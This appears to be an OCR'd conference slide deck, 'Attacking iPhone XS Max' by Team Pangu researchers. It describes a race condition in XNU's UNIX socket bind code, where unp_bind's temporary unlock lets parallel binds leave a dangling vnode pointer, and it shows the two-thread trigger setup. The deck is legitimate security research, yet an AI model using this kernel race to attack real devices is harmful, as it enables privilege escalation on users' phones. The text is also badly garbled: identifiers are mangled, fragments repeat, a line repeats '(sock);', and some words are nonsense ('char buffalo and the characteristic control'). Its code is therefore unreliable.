# beekhat  $\Box \Box \Delta \supseteq \Box 1 \Box$

# Attacking iPhone XS Max

Tielei Wang and Hao Xu

## About us

- Tielei Wang and Hao Xu (@windknown)
	- Co-founders of Team Pangu
	- Known for releasing jailbreak tools for iOS 7-9
	-

• Organizers of MOSEC (Mobile Security Conference) at Shanghai

## Outline

- UNIX Socket Bind Race Vulnerability in XNU
- Exploit the Bug on iPhone Prior to A12
- PAC Implementation and Effectiveness
- Re-exploit the Bug on iPhone XS Max
- Conclusion

## Unix Domain Socket

• A UNIX socket is an inter-process communication mechanism that allows bidirectional data exchange between processes running on the same

machine.

```
 int sock;
struct sockaddr un name;
 char buf[1024];
 /* Create socket from which to read. */
sock = socket(AFUNIX, SOCK DGRAM, 0);
```
 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun\_path, "1.txt"); name.sun  $len = strlen(name.sum path)$ ;

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN LEN(&name));

 int sock; struct sockaddr un name; char buf $[1024]$ ; /\* Create socket from which to write. \*/  $sock = socket(AFUNIX, SOCK DGRAM, 0);$ 

 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun path, "1.txt"); name.sun  $len = strlen(name.sum path)$ ;

 /\* Connect the socket to the path. \*/ connect(sock, (struct sockaddr \*)&name, SUN LEN(&name));

 /\* Read from the socket. \*/ read(sock, buf, 1024);

```
 close(sock);
```
### A simple server A simple client

 /\* Write to the socket. \*/ write(sock, buf, 1024);

close(sock);

```
 int sock;
struct sockaddr_un name;
char buf[1024];
```
A simple server From the kernel point of view

```
 int sock;
 struct sockaddr_un name;
 char buf[1024];
 /* Create socket from which to read. */
 sock = socket(AF_UNIX, SOCK_DGRAM, 0);
```
## socket → socket\_common La socreate\_internal soalloc  $\rightarrow$  unp\_attach

A simple server From the kernel point of view



*please refer to xnu source code for more details*

```
int sock;
struct sockaddr_un name;
char buf[1024];
/* Create socket from which to read. */
sock = socket(AF_UNIX, SOCK_DGRAM, 0);
```
### A simple server



### From the kernel point of view

```
 int sock;
 struct sockaddr_un name;
 char buf[1024];
 /* Create socket from which to read. */
 sock = socket(AF_UNIX, SOCK_DGRAM, 0);
```


## A simple server From the kernel point of view



 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun path, "1.txt"); name.sun len = strlen(name.sun path);

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN\_LEN(&name));

## bind sobindlock socket\_lock unp\_bind socket\_unlock

A simple server From the kernel point of view

 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun\_path, "1.txt"); name.sun len = strlen(name.sun path);

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN LEN(&name));



### A simple server From the kernel point of view



Note that unp\_bind is surrounded by socket\_(un)lock so it is unraceable?

 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun path, "1.txt"); name.sun len = strlen(name.sun path);

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN\_LEN(&name));



## A simple server From the kernel point of view



## Race Condition

- The creation of a vnode is time consuming
- unp\_bind has a temporary unlock

```
unp_bind(
    struct unpcb *unp,
    struct sockaddr *nam,
    proc_t p)struct sockaddr_un *soun = (struct sockaddr_un *)nam;
    struct vnode *vp, *dvp;
    struct vnode_attr va;
    vfs_countext_t ctx = vfs_countext_lcurrent();
    int error, namelen;
    struct nameidata nd;
    struct socket \astso = unp->unp_socket;
    char buf [SOCK_MAXADDRLEN];
    if (nam->sa_family != 0 && nam->sa_family != AF_UNIX) {
        return (EAFNOSUPPORT);
    /*
     * Check if the socket is already bound to an address
     \ast/(unp->unp\_vnode != NULL)return (EINVAL);
    /*
     * Check if the socket may have been shut down
     \ast/if ((so->so_s) state & (SS_CANTRCVMORE | SS_CANTSENDMORE) ) ==(SS_CANTRCVMORE | SS_CANTSENDMORE))
        return (EINVAL);
    namelen = soun->sun_len - offsetof(struct sockaddr_un, sun_path);
    if (namelen \leq 0)
        return (EINVAL);
    /*
     * Note: sun_path is not a zero terminated "C" string
     \ast/(namelen >= SOCK_MAXADDRLEN)
        return (EINVAL);
    bcopy(soun->sun_path, buf, namelen);
    buf [namelen] = \overline{0};
    socket_unlock(so, 0);
```


 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun\_path, "1.txt"); name.sun len = strlen(name.sun path);

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN LEN(&name));



A simple server From the kernel point of view

 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun\_path, "1.txt"); name.sun len = strlen(name.sun\_path);

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN LEN(&name));

### Thread 1

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN LEN(&name));

 /\* Read from the socket. \*/ Thread 2

close (sock); (sock); (sock); (sock); (sock); (sock); (sock); (sock); (sock); (sock); (sock); (sock); (sock);

## bind the socket to two file paths in parallel

ı

ı

ı

struct sockaddr\_un name;

char buffalo and the characteristic control of the characteristic control of the characteristic control of the

name.sun family = AF UNIX; strcpy(name.sun\_path, "2.txt"); name.sun len = strlen(name.sun path);

/\* Create socket from which to read. \*/

sock = socket(AF\_UNIX, SOCK\_DGRAM, 0);

### /\* Create name. \*/

bind the socket to two file paths in parallel



we can make a socket binding to two vnodes (two references)



 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun path, "1.txt"); name.sun len = strlen(name.sun path);

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN LEN(&name));

 /\* Read from the socket. \*/ read(sock, buf, 1024);

close(sock);



## A simple server From the kernel point of view

### One of the vnodes will hold a dangling pointer

 /\* Create name. \*/ name.sun family = AF UNIX; strcpy(name.sun path, "1.txt"); name.sun len = strlen(name.sun path);

 /\* Bind socket to the path. \*/ bind(sock, (struct sockaddr \*)&name, SUN LEN(&name));

 /\* Read from the socket. \*/ read(sock, buf, 1024);

close(sock);

